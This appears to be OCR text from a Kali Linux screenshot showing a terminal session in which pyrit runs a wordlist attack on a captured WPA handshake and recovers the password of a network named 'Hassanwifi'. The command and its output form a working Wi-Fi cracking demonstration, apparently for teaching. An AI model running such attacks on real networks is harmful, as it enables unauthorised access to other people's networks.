 Applications Places Sun Feb 22, 1:14 AM
Computer
wordlist.txt
password.lst
Kali Live
Hassan k
root@engkafi: ~
File Edit View Search Terminal Help
root@engkafi:~# pyrit -r pyritwpa1-01.cap -i '/root/Desktop/wordlist.txt' attack_passthrough
Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Parsing file 'pyritwpa1-01.cap' (1/1)...
Parsed 32 packets (32 802.11-packets), got 1 AP(s)
Picked AccessPoint e8:de:27:e9:7e:04 ('Hassanwifi') automatically.
Tried 240012 PMKs so far; 1225 PMKs per second.
The password is 'hassan_wpa_tkip'.
root@engkafi:~#